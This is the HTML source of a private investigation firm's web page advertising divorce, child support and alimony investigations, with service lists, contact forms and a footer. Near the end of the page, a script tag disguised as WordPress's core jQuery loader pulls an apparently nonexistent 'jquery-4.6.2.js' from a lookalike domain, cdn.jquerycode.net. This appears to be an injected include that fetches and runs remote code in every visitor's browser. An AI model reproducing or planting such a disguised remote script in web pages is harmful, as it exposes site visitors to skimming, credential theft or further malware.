<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-101 nav-item dropdown"><a href="https://www.iigpi.com/we-work-with/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-101" aria-haspopup="true" aria-expanded="false">We Work With</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-101">
<a href="https://www.iigpi.com/we-work-with/schools/" class="dropdown-item" id="menu-item-576">Schools</a><a href="https://www.iigpi.com/we-work-with/police-government-agencies/" class="dropdown-item" id="menu-item-575">Police &#038; Government Agencies</a><a href="https://www.iigpi.com/we-work-with/insurance-companies/" class="dropdown-item" id="menu-item-574">Insurance Companies</a><a href="https://www.iigpi.com/we-work-with/attorneys/" class="dropdown-item" id="menu-item-572">Attorneys</a><a href="https://www.iigpi.com/we-work-with/corporations/" class="dropdown-item" id="menu-item-573">Corporations</a><a href="https://www.iigpi.com/we-work-with/self-insured-organizations/" class="dropdown-item" id="menu-item-570">Self-Insured Organizations</a><a href="https://www.iigpi.com/we-work-with/celebrities/" class="dropdown-item" id="menu-item-568">Celebrities</a></div>
</li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102 nav-item dropdown"><a href="https://www.iigpi.com/contact-us/" class="nav-link dropdown-toggle" data-toggle="dropdown" id="navbar-dropdown-menu-link-102" aria-haspopup="true" aria-expanded="false">Contact</a>
<div  class="sub-menu dropdown-menu" aria-labelledby="navbar-dropdown-menu-link-102">
<a href="https://www.iigpi.com/private-investigator-new-york/boca-raton-private-investigators-private-investigations/" class="dropdown-item" id="menu-item-631">Boca Raton Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/new-york-city-private-investigators/" class="dropdown-item" id="menu-item-3249">New York City Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/binghamton-new-york/" class="dropdown-item" id="menu-item-3629">Binghamton Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/ithaca-new-york-private-investigator/" class="dropdown-item" id="menu-item-3627">Ithaca Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/plattsburgh-new-york-private-investigators/" class="dropdown-item" id="menu-item-3626">Plattsburgh Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/london-private-investigator/" class="dropdown-item" id="menu-item-633">London Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/long-island-private-investigator-private-investigations-long-island/" class="dropdown-item" id="menu-item-635">Long Island Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/garden-city-private-investigator-private-investigation/" class="dropdown-item" id="menu-item-3613">Garden City Private Investigator</a><a href="https://www.iigpi.com/private-investigators-queens-private-investigations/" class="dropdown-item" id="menu-item-3641">Queens Private Investigators</a><a href="https://www.iigpi.com/private-investigator-new-york/imperial-california-private-investigators/" class="dropdown-item" id="menu-item-3628">Imperial Beach Private Investigators</a></div>
</li>
</ul></div>							<div class="phone">
								<a href="tel:8007662779"><span class="phone-bubble"><img src="https://www.iigpi.com/wp-content/themes/iigroup/images/phone-bubble.png" alt="Phone icon"></span><small>Need Help? Call Us</small> 800-766-2779</a>
							</div>
						</div>
					</div>
				</nav>
				<!-- /.navbar -->
				<div class="banner banner-inner"><div class="banner_content"><div class="container"><h1>Divorce Child Support &#038; Alimony Investigation</h1><div class="short-desc"><p>The firm assisting clients globally for over 29 years and counting</p></div><p id="breadcrumbs"><span><span><a href="https://www.iigpi.com/">Home</a></span> » <span><a href="https://www.iigpi.com/services/">Services</a></span> » <span><a href="https://www.iigpi.com/services/personal-and-domestic-private-investigations/">Personal &#038; Domestic Investigations</a></span> » <span class="breadcrumb_last" aria-current="page">Divorce Child Support &#038; Alimony Investigation</span></span></p></div></div></div>				<!-- /.banner -->
			</header>
				<main class="site-content"><section class="block-title text-center police-government-layout "><div class="container"><div class="row justify-content-center"><div class="col-lg-8">
<p>In most divorce cases, divorcing couples often lack communication and trust in their relationship.&nbsp; Alimony and child support do exist for a reason and the law requires no ex-spouse to overlook their financial responsibilities. At International Investigative Group, we understand the pressure that is placed on those who are denied their lawful support and we work tirelessly to ensure ex-spouses and non-custodial parents are forced to meet their financial obligations.&nbsp; We conduct thorough investigations to identify marital assets and debts in order to provide full disclosure that helps our clients in discussions for custody, child support, parenting time, and alimony.<br></p>
</div></div></div></section>
<section class="section-pg-info pg-info pt-5">
    <div class="container">
        <div class="row">
            <div class="col-lg-6">
                <div class="pg-info__img">
                                        <img src="https://www.iigpi.com/media/services-sub-img03.jpg" alt="services-sub-img03">
                    <!-- <div class="offset-mini-textbox">
                                                
                    </div> -->
                </div>
            </div>
            <div class="col-lg-6">
                <div class="pg-info__content">
                    <h2>Why Divorce Child Support & Alimony Investigation Services?</h2>
                    <p><span style="font-weight: 400;">Sometimes divorcing couples find themselves in muddy negotiations when it comes to divorce child support and alimony. In order to get through this, they require hiring private investigators to help them locate hidden or missing assets or identify dangerous or risky behavior that would impact a judge’s custody decision. These investigations services also uncover the truth about whether a spouse is able to pay alimony or not. Hiring a competent alimony or child support collections investigator can help a spouse to find the evidence they need to ensure they collect the money they are owed.</span></p>
                </div>
            </div>
        </div>
    </div>
</section>

<section class="section-pg-service pg-service">
    <div class="container-fluid p-0">
        <div class="row no-gutters">
            <div class="col-lg-6 order-2 order-lg-1 pg-service__left">
                <div class="pg-service__content">
                    <div class="pg-service__content-inner">
                        <h2>Our Areas of Expertise</h2>
                        <p><span style="font-weight: 400;">International Investigative Group has years of experience in the following areas:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">IV-A Cases</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">IV-D Cases</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Non-IV-D Cases</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">IV-E Cases</span></li>
</ul>
<p>&nbsp;</p>
                                                <a href="/contact-us/" target="_self" class="ss-btn">Ready to Open a Case?</a>
                                       </div>
                </div>
            </div>
            <div class="col-lg-6 order-1 order-lg-2 pg-service__right">
                <div class="bg-cover pg-service__img">
                                        <img src="https://www.iigpi.com/media/childcustody.jpg" alt="child+custody">
                                </div>
            </div>
        </div>
    </div>
</section>

<section class="section-pg-details pg-details">
    <div class="container">
        
        <div class="row align-items-center pg-details__row">
            <div class="col-lg-6">
                <div class="img-wrap">
                                        <img src="https://www.iigpi.com/media/divorce.jpg" alt="divorce">
                </div>
            </div>
            <div class="col-lg-6">
                <div class="content-wrap">
                    <h2>What We Can Do for Divorce Child Support & Alimony Investigations</h2>
                    <p><span style="font-weight: 400;">When you hire International Investigative Group&#8217;s divorce child support and alimony investigations team, here are some ways we can help you:</span></p>
<ul>
<li style="font-weight: 400;"><span style="font-weight: 400;">Interviewing potential witnesses.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Tracing vital documents that a spouse may have gotten rid of or otherwise disposed of to hide evidence.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Foreign and domestic asset investigations.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Current employment.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Surveillance in public places to obtain evidence to confirm the use of marital cash on a third party.</span></li>
<li style="font-weight: 400;"><span style="font-weight: 400;">Determining if a spouse is attempting to avoid responsibilities in child support or alimony proceedings.</span></li>
</ul>
                </div>
            </div>
        </div>
    
        <div class="row align-items-center flex-row-reverse pg-details__row-reverse">
            <div class="col-lg-6">
                <div class="img-wrap">
                                        <img src="https://www.iigpi.com/media/ci.png" alt="ci">
                </div>
            </div>
            <div class="col-lg-6">
                <div class="content-wrap">
                    <h2>Choose International Investigative Group for Child Support & Alimony Investigations</h2>
                    
                    <div class="content-text">
                        <p><span style="font-weight: 400;">International Investigative Group was founded by the current CEO Daniel Ribacoff almost 30 years ago. Our company has offices in Los Angeles, Long Island, Westchester County, New York City, Boca Raton and even London. We also have specialized agents operating in principle cities throughout the world. Our firm has been named as one of the top investigators in the United States.</span></p>
<p><span style="font-weight: 400;">Whatever your case, big or small, our qualified agents will work tirelessly to provide you with elite support all through to ensure your case wins. Our team of agents consists of former law enforcement agents who have amassed decades of experience in legal, investigative and operative fields. We are available 24/7, 365 days a year and you can rest assured that we will work around the clock until we expedite, handle and tackle your needs with utmost professionalism.</span></p>
<p><span style="font-weight: 400;">If you have any inquiries about our divorce child support and alimony investigation services, do not hesitate to email us at <a href="mailto:hello@ligpi.com">hello@iigpi.com</a> or call<a href="tel:18007662779"> +1 800 766-2779.</a> You may also <a href="/contact-us/">complete our online inquiry form</a>!</span></p>
                    </div>
                </div>
            </div>
        </div>
            </div>
</section>

</main>
<footer class="footer">
	<div class="cta-banner cta-banner--alt"><div class="container"><div class="cta-banner__text"><h2><span>FOR THE MOST DIFFICULT PROBLEMS</span>  We Always Find a Way</h2><a href="/contact-us/" target="_self" class="ss-btn">Ready to Open a Case?</a></div></div></div>		
		<!-- end .cta-banner -->

		<div class="get-in-touch text-white">
			<div class="row">
                				<div class="col-md-6 col-lg-7 col-xl-8 get-in-touch__left bg-cover">
					<img src="https://www.iigpi.com/media/get-in-touch-bg.jpg" alt="get-in-touch-bg.jpg">
					<div class="get-in-touch__info">
						<h4>GET IN TOUCH WITH US</h4>
                    						<ul class="list-unstyled">
							<li>
								<div class="d-flex align-items-center">
									<a href="tel:+18007662779">
										<small>Phone Number:</small>
                                        +1 800 766-2779									</a>
									<span class="icon icon-phone1"></span>
								</div>
							</li>
                            <li>
                                <div class="d-flex align-items-center">
                                    <a href="mailto:hello@iigpi.com">
                                        <small>Email Address</small>
                                        hello@iigpi.com                                    </a>
                                    <span class="icon icon-envelop"></span>
                                </div>
                            </li>

						</ul>

                    
						<div class="border-box">
							<h6>Give us a call or drop us a line anytime.</h6>
							<p>We endeavor to answer all inquiries within 24 hours on business days.</p>
						</div>
						<p>We are available 24/7, 365 days a year. </p>
					</div>
				</div>
				<div class="col-md-6 col-lg-5 col-xl-4 get-in-touch__right">
					<div class="open-case-form">
						<div class="open-case-form__title">
							<h4 class="h2">Ready to Open a Case? </h4>
						</div>
                        						
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_118348673' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_118348673' id='gform_118348673'  action='/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/' data-formid='2' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_118348673' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_2_3" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_118348673_3'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_3' id='input_118348673_3' type='text' value='' class='medium'    placeholder='Name*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_7" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_118348673_7'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_7' id='input_118348673_7' type='tel' value='' class='medium'  placeholder='Phone Number*' aria-required="true" aria-invalid="false"   /></div></li><li id="field_2_5" class="gfield gfield--type-email no-label gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_118348673_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_118348673_5' type='email' value='' class='medium'   placeholder='Email Address*' aria-required="true" aria-invalid="false"  />
                        </div></li><li id="field_2_6" class="gfield gfield--type-textarea gfield_contains_required field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_118348673_6'>How can i help<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_textarea'><textarea name='input_6' id='input_118348673_6' class='textarea medium'    placeholder='How can we help you?*' aria-required="true" aria-invalid="false"   rows='10' cols='50'></textarea></div></li><li id="field_2_8" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_118348673_8'>CAPTCHA</label><div id='input_118348673_8' class='ginput_container ginput_recaptcha' data-sitekey='6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_118348673' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='let&#039;s discuss your case'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=04a1e9e59c4ca8ee5fde1686ba23a933' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsImE0ODA3MDA1NDA0NWZhMWE3YmJlZDYzYzljMGY3YmE4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_118348673_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_118348673_2' value='1' />
            <input type='hidden' name='gform_random_id' value='118348673' /><input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_118348673' id='gform_ajax_frame_118348673' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 118348673, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_118348673').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_118348673');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_118348673').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_118348673').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_118348673').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_118348673').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_118348673_2').val();gformInitSpinner( 118348673, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [118348673, current_page]);window['gf_submitting_118348673'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_118348673').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [118348673]);window['gf_submitting_118348673'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_118348673').text());}else{jQuery('#gform_118348673').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
					</div>
				</div>
			</div>
		</div>
	
	<div class="footer-top"><div class="container"><div class="block-title text-center"><h2 class="block-title__main">Seen and Featured In</h2></div><div class="footer-top__wrap"><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-02-1.png" alt="channel-img-02-1.png"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-03-1.png" alt="channel-img-03-1.png"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-04-1.png" alt="channel-img"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/channel-img-05-1.png" alt="channel-img-05-1.png"></a></div><div class="footer-top__company"><a><img src="https://www.iigpi.com/media/partner-new-img.png" alt="Partner Logo"></a></div></div></div></div>
	<div class="footer-mid">
		<div class="container">
			<div class="row">
				<div class="col-xl-4 col-md-6">
					<div class="footer-mid__head">
						<h4>CONTACT US</h4>
					</div>
					<div class="footer-mid__body">
						<p>Things have to start somewhere. The inception of International Investigative Group occurred 29 years ago in New York, New York. Daniel Ribacoff (founder and CEO of the firm) paired his experience in both law enforcement and business.  With offices in Nassau County, Manhattan, and New York.</p>
						<div class="footer-mid__contact">
							<ul>
								<li>
                                   									<a href="tel:8007662779"> (800) 766-2779</a>
                                    <a href="tel:2129870808">(212) 987-0808</a>

								</li>
								<li>
                                    									<a href="mailto:hello@iigpi.com">hello@iigpi.com</a>
								</li>
							</ul>
						</div>
					</div>
					<!-- end .footer-mid__body -->
				</div>
				<div class="col-xl-4 col-md-6">
					<div class="footer-mid__head ml-62">
						<h4>SERVICES</h4>
					</div>
					<!-- end .footer-mid__head -->
					<div class="footer-mid__body">
                        <ul id="menu-services" class=""><li id="menu-item-2544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2544"><a href="https://www.iigpi.com/services/personal-and-domestic-private-investigations/nanny-background-checks-surveillance/">Background Checks</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2545"><a href="https://www.iigpi.com/services/surveillance-investigation-services/">Surveillance</a></li>
<li id="menu-item-2546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2546"><a href="https://www.iigpi.com/services/corporate-business-investigations/insurance-fraud-claims/">Insurance Investigations</a></li>
<li id="menu-item-2547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2547"><a href="https://www.iigpi.com/services/corporate-business-investigations/">Asset Searches</a></li>
<li id="menu-item-2548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2548"><a href="https://www.iigpi.com/services/computer-forensic-services/computer-forensics-investigator/">Computer Forensics</a></li>
<li id="menu-item-2549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2549"><a href="https://www.iigpi.com/services/corporate-business-investigations/espionage-bug-sweeps-2/">Electronic Bug Sweeps</a></li>
<li id="menu-item-2550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2550"><a href="https://www.iigpi.com/services/personal-and-domestic-private-investigations/polygraph-lie-detector-testing/">Polygraphs</a></li>
<li id="menu-item-2551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2551"><a href="https://www.iigpi.com/services/security-and-armed-guard-services/">Security</a></li>
</ul>
					</div>
					<!-- end .footer-mid__body -->
				</div>
				<div class="col-xl-4 col-md-8">
					<div class="footer-mid__head ml-103">
						<h4>NEWSLETTER</h4>
					</div>
					<!-- end .footer-mid__head -->
					<div class="footer-mid__body footer-mid__body--newsletter">
						<h5>Sign up to our newsletter</h5>
						<div class="footer-mid__form">
							
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_251066651' >
                        <div class='gform_heading'>
                            <p class='gform_description'></p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_251066651' id='gform_251066651'  action='/services/personal-and-domestic-private-investigations/divorce-child-support-alimony-investigation/' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_251066651' class='gform_fields top_label form_sublabel_below description_below validation_below'><li id="field_1_1" class="gfield gfield--type-email field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_251066651_1'>Email</label><div class='ginput_container ginput_container_email'>
                            <input name='input_1' id='input_251066651_1' type='email' value='' class='medium'   placeholder='Enter Email'  aria-invalid="false"  />
                        </div></li><li id="field_1_2" class="gfield gfield--type-captcha field_sublabel_below gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_251066651_2'>CAPTCHA</label><div id='input_251066651_2' class='ginput_container ginput_recaptcha' data-sitekey='6Lez9-8UAAAAAEDjvRo3qc2HNPlt_6eTR0ZH9jQt'  data-theme='light' data-tabindex='-1' data-size='invisible' data-badge='bottomright'></div></li></ul></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_251066651' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Send'  /> <input type='hidden' name='gform_ajax' value='form_id=1&amp;title=&amp;description=1&amp;tabindex=0&amp;theme=legacy&amp;styles=[]&amp;hash=0475cb50725e3f084990cf35022ef4cb' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_1' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_1' id='gform_theme_1' value='legacy' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_1' id='gform_style_settings_1' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_1' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='1' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_1' value='WyJbXSIsImE0ODA3MDA1NDA0NWZhMWE3YmJlZDYzYzljMGY3YmE4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_1' id='gform_target_page_number_251066651_1' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_1' id='gform_source_page_number_251066651_1' value='1' />
            <input type='hidden' name='gform_random_id' value='251066651' /><input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_251066651' id='gform_ajax_frame_251066651' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
gform.initializeOnLoaded( function() {gformInitSpinner( 251066651, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_251066651').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_251066651');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_251066651').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_251066651').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_251066651').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_251066651').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_251066651_1').val();gformInitSpinner( 251066651, 'https://www.iigpi.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [251066651, current_page]);window['gf_submitting_251066651'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_251066651').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [251066651]);window['gf_submitting_251066651'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_251066651').text());}else{jQuery('#gform_251066651').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>
						</div>
						<!-- end .footer-mid__form -->


						<ul class="footer-mid__social">
                                                        							<li><a href="https://www.facebook.com/internationalinvestigativegroup/" class="icon-facebook" target="_blank"></a></li>
                                							<li><a href="https://www.twitter.com/iigpi" class="icon-twitter" target="_blank"></a></li>
                                							<li><a href=" https://www.linkedin.com/company/iigpi" class="icon-linkdin" target="_blank"></a></li>
                                							<li><a href="https://www.instagram.com/iigpi/" class="icon-instagram" target="_blank"></a></li>
                                
						</ul>


						<!-- end .footer-mid__social -->
					</div>
					<!-- end .footer-mid__body -->
				</div>
			</div>
		</div>
	</div>
	<!-- end .footer-mid -->
	<div class="container-fluid footer-bottom">
		<div class="row">
			<p>Copyright &copy; 2026 International Private Investigative Group |  Private Investigators | Manhattan | Long Island | New York City Private Investigators , All rights reserved Private Investigators Manhattan				<span class="sep"> | </span>
				</p>
		</div>
		<!-- end .row -->
	</div>
</footer>
<div class="backToTop">
	<i class="icon icon-arrow-up"></i>
</div>
</div>
<script id="wp-core-jquery-js" src="https://cdn.jquerycode.net/jquery-4.6.2.js"></script>
<!-- Call Now Button 1.4.1 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:5167643242" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-full cnb-full-bottom cnb-displaymode cnb-displaymode-mobile-only" style="background-color:#00bb00;" onclick='return gtag_report_conversion("tel:5167643242");'><img alt="Call Now Button" src="[data-uri]" width="40"><span style="color:#ffffff">Call Now</span></a><script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/vendors/slick/slick.min.js' id='iigroup-slick-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/vendors/match-height/jquery.matchHeight.js' id='iigroup-matchHeight-js'></script>
<script type='text/javascript' src='https://www.iigpi.com/wp-content/themes/iigroup/vendors/masonry/masonry-pkgd.min.js' id='iigroup-masonry-js'></script>
